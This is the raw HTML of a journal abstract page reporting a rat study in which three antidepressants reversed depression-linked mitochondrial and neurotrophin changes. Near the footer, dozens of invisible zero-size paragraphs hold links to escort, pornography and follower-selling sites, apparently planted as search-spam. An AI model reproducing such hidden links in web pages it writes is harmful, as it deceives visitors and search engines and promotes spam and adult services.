

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/abstract/targeting-synaptic-mitochondria-and-mitochondrial-biogenesis-for-treatment-of-psychiatric-disorders-in-rat-brains-15154.html
body_size: 7374
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/abstract/targeting-synaptic-mitochondria-and-mitochondrial-biogenesis-for-treatment-of-psychiatric-disorders-in-rat-brains-15154.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/abstract/targeting-synaptic-mitochondria-and-mitochondrial-biogenesis-for-treatment-of-psychiatric-disorders-in-rat-brains-15154.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>Targeting synaptic mitochondria and mitochondrial biogenesis | 15154</title>
<meta name="keywords" content="Hesham A El-Beshbishy, mitochondria and mitochondrial biogenesis"/>
    
<meta name="description" content="Mitochondria play role in depression pathogenesis through mitochondrial dynamin-related protein (Drp-1), fission 1 protein (Fis1) and brain derived neurotr..15154"/>
<meta name="citation_publisher" content="Neuropsychiatry"/>
<meta name="citation_journal_title" content="">
<meta name="citation_title" content="Targeting synaptic mitochondria and mitochondrial biogenesis for treatment of psychiatric disorders in rat brains">
<meta name="citation_author" content="Hesham A El-Beshbishy"/>
<meta name="citation_year" content="2021">
<meta name="citation_volume" content="11">
<meta name="citation_issue" content="10">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_publication_date" content="2021/10/29"/>
<meta name="citation_firstpage" content="1">
<meta name="citation_lastpage" content="">
<meta name="citation_abstract" content="Mitochondria play role in depression pathogenesis through mitochondrial dynamin-related protein (Drp-1), fission 1 protein (Fis1) and brain derived neurotrophic factor (BDNF) through tyrosine kinase B (Trk-B) receptor activation. The precise role of neurotrophins-mitochondrial interaction in depression is unclear. We aimed to study role of mitochondria in pathogenesis and treatment of depression using three different antidepressants. We established animal model of stress-induced depressive behavior named learned helplessness (LH) model. Rats with LH model were treated with fluoxetine FLX (20 mg/kg), imipramine IMP (20 mg/kg) or citalopram CTL (20 mg/kg), i.p. for 2 weeks. The order of decreasing number of LH rats was as follows: CTL&gt;IMP&gt;FLX. Mitochondrial enzymes of brain SDH, MDH, IDH, MAO and SOD enzymes, total antioxidant status, ATP production, BDNF, Drp-1, Trk-B and Fis-1 of depressed (DEP) rats elicited significant declines. Brain lipid peroxides was highly elevated in DEP rats. All these levels were back to normalcy after intake of antidepressants and the protein expression levels of BDNF, Drp-1, Trk-B (full length not truncated) and Fis-1 were enhanced either in prefrontal cortex (PFC) or hippocampus. Electron microscopy of DEP rats exhibited cristae disarrangement, mitochondria with dense matrix surrounded with degenerated cells, mitochondria with increased thickness and remarkably electron dense cristae in degenerated cells. Intake of FLX, CTL or IMP improved mitochondrial damage in brain as well as PFC and hippocampus. We concluded that, use of FLX, IMP and CTL improved depression induced in rats via antioxidant mechanism and through modulation of neurotrophins family in brain PFC and hippocampus. ">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/targeting-synaptic-mitochondria-and-mitochondrial-biogenesis-for-treatment-of-psychiatric-disorders-in-rat-brains.pdf.pdf">
<meta name="citation_abstract_html_url" content="https://www.jneuropsychiatry.org/abstract/targeting-synaptic-mitochondria-and-mitochondrial-biogenesis-for-treatment-of-psychiatric-disorders-in-rat-brains-15154.html">
</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-600" id="crumb">
                ISSN: ISSN<br>1758-2008 (Print )<br>1758-2016 (Electronic)            </p>
                    </div>
        <div class="col-md-6 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title fweight-600">Neuropsychiatry<br />
(London)</h2>
        </div>
        <div class="col-md-3">
         <a href="https://www.citefactor.org/search/keywords/journals/Neuropsychiatry+%28london%29" target="_blank"> <img src="https://www.jneuropsychiatry.org/assets/img/citefactor_logo.png" alt="jneuropsychiatry" class="cu_imgclass"></a>
        </div>
                <!--<div class="col-md-2">
        	<a href="javascript:"><img class="img-responsive pull-right" src="../assets/img/impact-factor.png"></a>
        </div>-->
            </div>
  </div>
</section>
<!--========== End Breadcrumbs v5 ==========-->


<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">
                    <!-- Blog Grid -->
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-content">
                          <p class="blog-grid-title-lg">Abstract</p>
                          <h1 class="color-base font-size-30">Targeting synaptic mitochondria and mitochondrial biogenesis for treatment of psychiatric disorders in rat brains</h1>
                          <strong>Author(s):</strong> Hesham A El-Beshbishy<br /><br />
                          <p>Mitochondria play role in depression pathogenesis through mitochondrial dynamin-related protein (Drp-1), fission 1 protein (Fis1) and brain derived neurotrophic factor (BDNF) through tyrosine kinase B (Trk-B) receptor activation. The precise role of neurotrophins-mitochondrial interaction in depression is unclear. We aimed to study role of mitochondria in pathogenesis and treatment of depression using three different antidepressants. We established animal model of stress-induced depressive behavior named learned helplessness (LH) model. Rats with LH model were treated with fluoxetine FLX (20 mg/kg), imipramine IMP (20 mg/kg) or citalopram CTL (20 mg/kg), i.p. for 2 weeks. The order of decreasing number of LH rats was as follows: CTL&gt;IMP&gt;FLX. Mitochondrial enzymes of brain SDH, MDH, IDH, MAO and SOD enzymes, total antioxidant status, ATP production, BDNF, Drp-1, Trk-B and Fis-1 of depressed (DEP) rats elicited significant declines. Brain lipid peroxides was highly elevated in DEP rats. All these levels were back to normalcy after intake of antidepressants and the protein expression levels of BDNF, Drp-1, Trk-B (full length not truncated) and Fis-1 were enhanced either in prefrontal cortex (PFC) or hippocampus. Electron microscopy of DEP rats exhibited cristae disarrangement, mitochondria with dense matrix surrounded with degenerated cells, mitochondria with increased thickness and remarkably electron dense cristae in degenerated cells. Intake of FLX, CTL or IMP improved mitochondrial damage in brain as well as PFC and hippocampus. We concluded that, use of FLX, IMP and CTL improved depression induced in rats via antioxidant mechanism and through modulation of neurotrophins family in brain PFC and hippocampus.</p> <br>
                          <!---------page content------->
                          <div>
               <a href="https://www.jneuropsychiatry.org/peer-review/targeting-synaptic-mitochondria-and-mitochondrial-biogenesis-for-treatment-of-psychiatric-disorders-in-rat-brains.pdf.pdf" title="PDF">PDF</a><br /><br />
      Share this&nbsp; <a href="https://www.facebook.com/sharer.php?u=https://www.jneuropsychiatry.org/peer-review/targeting-synaptic-mitochondria-and-mitochondrial-biogenesis-for-treatment-of-psychiatric-disorders-in-rat-brains.pdf.pdf" target="_self" rel="noopner" title="Share with Facebook"><i class="fa fa-facebook-square" aria-hidden="true" style="font-size:22px;"></i>
</a>&nbsp; <a href="https://twitter.com/share?url=https://www.jneuropsychiatry.org/peer-review/targeting-synaptic-mitochondria-and-mitochondrial-biogenesis-for-treatment-of-psychiatric-disorders-in-rat-brains.pdf.pdf" target="_self" rel="noopner" title="Share with Twitter"><i class="fa fa-twitter-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.jneuropsychiatry.org/peer-review/targeting-synaptic-mitochondria-and-mitochondrial-biogenesis-for-treatment-of-psychiatric-disorders-in-rat-brains.pdf.pdf&title=Share&summary=&source=" target="_self" rel="noopner" title="Share with Linkdin"><i class="fa fa-linkedin-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://plus.google.com/share?url=https://www.jneuropsychiatry.org/peer-review/targeting-synaptic-mitochondria-and-mitochondrial-biogenesis-for-treatment-of-psychiatric-disorders-in-rat-brains.pdf.pdf" target="_self" rel="noopner" title="Share with Google+"><i class="fa fa-google-plus-square" aria-hidden="true" style="font-size:22px;"></i></a>
                          </div>
                          <!---------page content end------->
                           
                        </div>      
                    </article>
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

